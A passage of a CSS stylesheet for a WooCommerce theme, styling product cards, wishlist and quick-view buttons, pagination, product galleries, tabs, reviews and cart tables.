  -khtml-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart:hover .view-tooltip:first-child, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist:hover .view-tooltip:first-child, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view:hover .view-tooltip:first-child {
  top: -45px;
  opacity: 1;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a {
  margin-top: 0;
  width: 50px;
  height: 50px;
  border: none;
  padding: 0;
  text-indent: -9999px;
  background-color: #fff;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  color: #5629b7;
  opacity: 1;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.loading:before {
  opacity: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.loading:after {
  top: 0 !important;
  right: 0px !important;
  text-indent: 0px;
  height: 50px !important;
  width: 50px !important;
  line-height: 50px !important;
  text-align: center !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.added {
  display: none;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a:before {
  content: '\f07a';
  font-size: 14px;
  font-family: "Font Awesome 5 Pro";
  font-weight: 400;
  position: absolute;
  top: 50%;
  left: 50%;
  text-indent: 0px;
  transform: translate(-50%, -50%);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.wc-forward:before {
  content: '\f00c';
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse {
  width: 50px;
  height: 50px;
  position: relative;
  text-indent: -9999px;
  color: #5629b7;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button .add_to_wishlist, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse .add_to_wishlist, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse .add_to_wishlist, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button a, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse a, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse a {
  height: 50px;
  width: 50px;
  background-color: #fff;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  position: absolute;
  top: 0;
  left: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button .add_to_wishlist i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse .add_to_wishlist i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse .add_to_wishlist i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button a i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse a i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse a i {
  font-size: 14px;
  position: absolute;
  top: 50%;
  left: 50%;
  text-indent: 0px;
  transform: translate(-50%, -50%);
  margin: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button .add_to_wishlist:hover, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse .add_to_wishlist:hover, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse .add_to_wishlist:hover, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button a:hover, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse a:hover {
  color: #5629b7;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse a:before {
  content: "\f004";
  font-family: "Font Awesome 5 Pro";
  font-size: 14px;
  color: #5629b7;
  position: absolute;
  top: 50%;
  left: 50%;
  text-indent: 0px;
  transform: translate(-50%, -50%);
  font-weight: 900;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcqv-button {
  width: 50px;
  height: 50px;
  position: relative;
  background-color: #fff;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  display: inline-block;
  overflow: hidden;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcqv-button i {
  font-size: 14px;
  color: #5629b7;
  position: absolute;
  top: 50%;
  left: 50%;
  text-indent: 0px;
  transform: translate(-50%, -50%);
  margin: 0;
}
.woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta {
  opacity: 1;
}
.woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta:before, .woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart, .woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist, .woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-content {
  display: flex;
  flex-wrap: nowrap;
  margin-top: 24px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder {
  margin-right: 20px;
  flex-grow: 1;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .price {
  line-height: 1;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .star-rating {
  float: none;
  margin: 0 auto 8px auto;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .count-rating {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.5);
  margin-left: 8px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-title {
  padding: 0px !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-title a {
  color: inherit;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-title a:hover {
  color: #5629b7;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-subtitle {
  color: rgba(51, 51, 51, 0.66);
  font-size: 14px;
  margin-bottom: 12px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-attr {
  margin-bottom: 12px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-attr img {
  width: auto !important;
  margin: 0 !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .star-rating-wrap {
  margin-bottom: 3px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .star-rating-wrap .count-rating {
  display: none;
}
.woocommerce .woocommerce-product-inner + .button.yith-wcqv-button {
  display: none !important;
}
.woocommerce .product-type-grouped .woocommerce-product-header .woocommerce-product-meta {
  display: none !important;
}
.woocommerce nav.woocommerce-pagination {
  text-align: center;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers {
  border: 1px solid #d0e7fa;
  text-align: center;
  height: 50px;
  width: 50px;
  line-height: 48px;
  color: #758ca0;
  background-color: #fff;
  display: inline-block;
  margin: 0 5px 5px 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  padding: 0;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.next, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.prev {
  font-size: 0;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.next:before {
  font-size: 16px;
  content: '\f105';
  font-weight: 400;
  font-family: "Font Awesome 5 Pro";
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.prev:before {
  font-size: 16px;
  font-weight: 400;
  content: '\f104';
  font-family: "Font Awesome 5 Pro";
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.current, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:hover {
  border-color: #5629b7;
  background-color: #5629b7;
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.current:before, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:hover:before, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.current:after, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:hover:after {
  color: #fff;
}
.single-product .woocommerce-social-share {
  padding-top: 30px;
}
.single-product .woocommerce-social-share label {
  font-size: 14px;
  color: #42495b;
  font-weight: 700;
  margin-right: 20px;
}
.single-product .woocommerce-social-share a {
  color: #6a6a6a;
  font-size: 16px;
  margin-right: 12px;
}
.single-product .woocommerce-social-share a:hover {
  color: #5629b7;
}
.single-product .woocommerce-summary-wrap {
  margin: 0 -25px;
}
.single-product .woocommerce-summary-wrap > .col-xl-6 {
  padding: 0 25px;
}
.single-product #shop-breadcrumb {
  padding-bottom: 46px;
}
.single-product #shop-newsletter {
  margin-top: 30px;
}
.single-product .woocommerce-sg-product-price {
  margin-bottom: 36px;
}
.single-product section.related {
  padding-top: 105px;
}
.single-product section.related h2 {
  font-size: 55px;
  text-align: center;
  margin-bottom: 0;
}
@media screen and (max-width: 991px) {
  .single-product section.related h2 {
    font-size: 36px;
  }
}
.single-product section.related ul.products {
  margin-bottom: 0;
}
.single-product section.related ul.products li.product {
  margin-bottom: 0 !important;
  margin-top: 65px;
}
.single-product #primary div.product .woocommerce-product-details__short-description {
  margin-bottom: 32px;
  font-size: 14px;
  line-height: 24px;
}
.single-product #primary div.product .woocommerce-product-details__short-description p:last-child {
  margin-bottom: 0;
}
.single-product #primary div.product form.cart {
  margin-bottom: 24px;
}
.single-product #primary div.product form.cart label {
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 0;
  font-weight: 700;
  color: #232323;
  font-weight: 700;
}
@media screen and (max-width: 767px) {
  .single-product #primary div.product form.cart label {
    font-size: 15px;
    line-height: normal;
  }
}
.single-product #primary div.product form.cart .reset_variations {
  display: none !important;
}
.single-product #primary div.product form.cart .variations {
  margin-bottom: 10px;
}
.single-product #primary div.product form.cart .variations td {
  padding-bottom: 20px;
}
.single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item {
  background-color: #f3f3f3;
  border: none;
  line-height: 40px;
  color: #152136;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease 0s;
  -khtml-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin: 0 5px 5px 0;
  width: 40px;
  height: 40px;
}
.single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item span {
  font-size: 14px;
}
.single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item.selected, .single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item:hover {
  background-color: #5629b7;
  color: #fff;
}
.single-product #primary div.product form.cart .color-variable-wrapper .color-variable-item {
  padding: 0;
  border: none;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  margin: 0 5px 5px 0;
  opacity: 0.5;
}
.single-product #primary div.product form.cart .color-variable-wrapper .color-variable-item span {
  border: 2px solid rgba(0, 0, 0, 0.2);
}
.single-product #primary div.product form.cart .color-variable-wrapper .color-variable-item.selected {
  opacity: 1;
}
.single-product #primary div.product form.cart.variations_form .woocommerce-variation-add-to-cart {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.single-product #primary div.product form.cart.variations_form .woocommerce-variation-add-to-cart .single_add_to_cart_button, .single-product #primary div.product form.cart.variations_form .woocommerce-variation-add-to-cart .quantity {
  margin-top: 20px;
}
.single-product #primary div.product form.cart.variations_form .woocommerce-variation-price {
  margin: 25px 0;
}
.single-product #primary div.product form.cart.variations_form button.single_add_to_cart_button {
  background-color: #5629b7;
}
.single-product #primary div.product form.cart.variations_form button.single_add_to_cart_button:hover {
  background-color: transparent;
}
.single-product #primary div.product form.cart:not(.variations_form), .single-product #primary div.product form.cart:not(.grouped_form) {
  display: flex;
  margin: 0;
  align-items: center;
  flex-wrap: wrap;
}
.single-product #primary div.product form.cart:not(.variations_form) .quantity, .single-product #primary div.product form.cart:not(.grouped_form) .quantity, .single-product #primary div.product form.cart:not(.variations_form) .single_add_to_cart_button, .single-product #primary div.product form.cart:not(.grouped_form) .single_add_to_cart_button {
  margin-top: 10px;
}
.single-product #primary div.product .woocommerce-gallery span.onsale {
  display: none;
}
.single-product #primary div.product .woocommerce-product-gallery {
  width: 100% !important;
  margin-bottom: 80px;
}
@media screen and (max-width: 991px) {
  .single-product #primary div.product .woocommerce-product-gallery {
    margin-bottom: 50px;
  }
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav {
  margin-top: 20px;
  margin-left: -10px;
  margin-right: -10px;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-product-gallery .flex-control-nav {
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
  }
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav li {
  padding: 0 10px;
  width: 25%;
  margin-bottom: 20px;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-product-gallery .flex-control-nav li {
    padding: 0 5px;
  }
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav img {
  opacity: 1;
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav img.flex-active {
  outline: 5px solid rgba(86, 41, 183, 0.1);
  outline-offset: -9px;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a {
  position: relative;
  display: block;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:before {
  content: '';
  background-color: rgba(86, 41, 183, 0.85);
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  display: block;
  opacity: 0;
  -webkit-transition: all 0.3s linear;
  -khtml-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:after {
  content: "\f06e";
  font-family: "Font Awesome 5 Pro";
  font-size: 16px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  -webkit-border-radius: 40px;
  -khtml-border-radius: 40px;
  -moz-border-radius: 40px;
  -ms-border-radius: 40px;
  -o-border-radius: 40px;
  border-radius: 40px;
  background-color: #fff;
  text-align: center;
  color: #5629b7;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -khtml-transform: translate(0%, -50%);
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transition: all 0.3s linear;
  -khtml-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:hover:before {
  opacity: 0.8;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:hover:after {
  opacity: 1;
}
.single-product #primary div.product .entry-summary {
  width: 100% !important;
  margin-bottom: 80px;
}
@media screen and (min-width: 768px) {
  .single-product #primary div.product .entry-summary {
    position: sticky;
    top: 62px;
  }
}
.single-product #primary div.product .entry-summary .yith-wcwl-add-to-wishlist {
  display: none;
}
.single-product #primary div.product .entry-summary .woocommerce-product-rating {
  margin-bottom: 0;
}
.single-product #primary div.product .entry-summary .woocommerce-product-rating .woocommerce-review-link {
  display: none;
}
.single-product #primary div.product .entry-summary .woocommerce-product-rating .star-rating-wrap {
  margin-bottom: 19px;
}
.single-product #primary div.product .entry-summary .entry-title {
  font-size: 30px;
  margin-bottom: 9px;
}
.single-product #primary div.product .entry-summary .price {
  font-size: 30px;
  line-height: 1;
  color: #0d2335;
  font-weight: 700;
}
.single-product #primary div.product .entry-summary .price ins {
  margin-right: 22px;
}
.single-product #primary div.product .entry-summary .price del {
  color: #bfc7d3;
}
.single-product #primary div.product .entry-summary .price del .amount {
  color: #bfc7d3;
}
.single-product #primary div.product .entry-summary .woocommerce-sg-product-excerpt {
  border-top: 1px solid #ddd;
  padding-top: 31px;
}
.single-product #primary div.product .entry-summary .woocommerce-sg-product-excerpt > h3 {
  font-size: 30px;
  margin-bottom: 11px;
}
.single-product #primary div.product .entry-summary .single_add_to_cart_button {
  clear: left;
  margin-top: 30px;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs {
  overflow: visible;
  padding: 0;
  margin-bottom: 0;
  border-bottom: 2px solid #ddd;
  display: inline-block;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs:before, .single-product #primary div.product .woocommerce-tabs ul.wc-tabs:after {
  display: none !important;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs ul.wc-tabs {
    display: block;
  }
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li {
  margin: 0 50px 0 0;
  padding: 0;
  border: none;
  background-color: transparent;
  position: relative;
  z-index: 99;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li:before, .single-product #primary div.product .woocommerce-tabs ul.wc-tabs li:after {
  display: none !important;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs ul.wc-tabs li {
    display: block;
    padding: 0;
    margin-bottom: 5px;
  }
  .single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a {
    display: block;
  }
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a {
  padding: 0 0 17px;
  font-size: 24px;
  line-height: 1;
  color: #696969;
  letter-spacing: -0.03em;
  font-weight: 400;
  font-family: 'Gilroy Regular';
  position: relative;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a:before {
  content: '';
  width: 0;
  left: 0;
  right: 0;
  margin: auto;
  bottom: -2px;
  background-color: #5629b7;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  position: absolute;
  height: 2px;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a:after {
  display: none !important;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li.active > a {
  color: #5629b7;
  font-family: 'Gilroy Bold';
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li.active > a:before {
  opacity: 1;
  width: 100%;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel {
  font-size: 14px;
  line-height: 30px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel p:last-child {
  margin-bottom: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel > h2 {
  display: none;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel.panel {
  padding-top: 32px;
  margin-bottom: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes {
  border: 1px solid #dee2e6;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes th, .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes td {
  border-bottom: 1px solid #dee2e6;
  font-family: inherit;
  color: #152136;
  font-weight: normal;
  font-style: normal;
  padding: 10px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes td {
  border-left: 1px solid #dee2e6;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-noreviews {
  margin-bottom: 10px !important;
}
.single-product #primary div.product .woocommerce-tabs .tab-product-feature-list {
  font-size: 18px;
  line-height: 34px;
}
.single-product #primary div.product .woocommerce-tabs .tab-product-feature-list .col-xl-4 {
  font-weight: 600;
}
.single-product #primary div.product .woocommerce-tabs .tab-product-feature-list .line-gap {
  margin: 0;
  width: 100%;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form-rating {
  margin-bottom: 15px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form-rating label {
  margin-bottom: 10px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form-comment label {
  margin-bottom: 8px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews-title {
  font-size: 30px;
  margin-bottom: 22px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-reply-title, .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .nice-select {
  display: none;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form #comment {
  height: 140px;
  min-height: 140px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form {
  padding: 30px;
  border: 1px solid #e9e9e9;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #commentform {
  padding: 0;
  background-color: inherit;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist {
  padding: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review {
  position: relative;
  margin-bottom: 20px;
  padding: 20px;
  border: 1px solid #eee;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap {
  position: absolute;
  right: 10px;
  top: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap .count-rating {
  display: none;
}
@media screen and (max-width: 991px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap {
    position: static;
    margin-bottom: 6px;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment_container {
  position: relative;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review img.avatar {
  padding: 0;
  width: 80px;
  -webkit-border-radius: 80px;
  -khtml-border-radius: 80px;
  -moz-border-radius: 80px;
  -ms-border-radius: 80px;
  -o-border-radius: 80px;
  border-radius: 80px;
  border: 5px solid #fff;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review img.avatar {
    width: 40px;
    border: none;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text {
  border: none;
  margin: 0;
  padding: 0 0 0 100px;
}
@media screen and (max-width: 767px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text .star-rating {
    float: none;
  }
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text {
    padding-left: 60px;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta {
  display: flex;
  align-items: center;
  margin: 0 0 8px;
  font-size: 16px;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta {
    display: block;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__published-date {
  display: block;
  font-style: 14px;
  color: #152136;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__author {
  color: #152136;
  font-weight: 700;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__dash {
  display: none;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__published-date:before {
  content: "\f017";
  font-family: FontAwesome;
  margin: 0 4px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .description p {
  margin: 0;
}
.single-product #primary div.product .quantity {
  margin-right: 30px;
}
.single-product #primary div.product .product_meta {
  margin-top: 35px;
  display: flex;
  flex-wrap: wrap;
  font-size: 14px;
  color: #758ca0;
}
.single-product #primary div.product .product_meta > span {
  margin-right: 34px;
}
.single-product #primary div.product .product_meta a {
  color: inherit;
}
.single-product #primary div.product .product_meta a:hover {
  color: #5629b7;
}
@media screen and (min-width: 768px) {
  .single-product.header-sticky #primary div.product .entry-summary {
    top: 120px;
  }
  .single-product.header-sticky.admin-bar #primary div.product .entry-summary {
    top: 150px;
  }
}
body.woocommerce-cart .woocommerce-cart-form .actions .button, body.woocommerce-wishlist .woocommerce-cart-form .actions .button, body.woocommerce-cart #yith-wcwl-form .actions .button, body.woocommerce-wishlist #yith-wcwl-form .actions .button {
  padding: 0 20px !important;
}
body.woocommerce-cart .woocommerce-cart-form table.cart td.actions .input-text, body.woocommerce-wishlist .woocommerce-cart-form table.cart td.actions .input-text, body.woocommerce-cart #yith-wcwl-form table.cart td.actions .input-text, body.woocommerce-wishlist #yith-wcwl-form table.cart td.actions .input-text {
  width: 180px !important;
  height: 60px;
  padding: 0 25px;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table, body.woocommerce-wishlist .woocommerce-cart-form .shop_table, body.woocommerce-cart #yith-wcwl-form .shop_table, body.woocommerce-wishlist #yith-wcwl-form .shop_table {
  border: none;
  border-left: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table thead th, body.woocommerce-wishlist .woocommerce-cart-form .shop_table thead th, body.woocommerce-cart #yith-wcwl-form .shop_table thead th, body.woocommerce-wishlist #yith-wcwl-form .shop_table thead th {
  font-size: 15px;
  font-weight: 700;
  color: #333;
  padding: 10px;
  border-top: 1px solid #dee2e6;
  border-bottom: 2px solid #dee2e6;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table tbody td, body.woocommerce-wishlist .woocommerce-cart-form .shop_table tbody td, body.woocommerce-cart #yith-wcwl-form .shop_table tbody td, body.woocommerce-wishlist #yith-wcwl-form .shop_table tbody td {
  text-align: left;
}
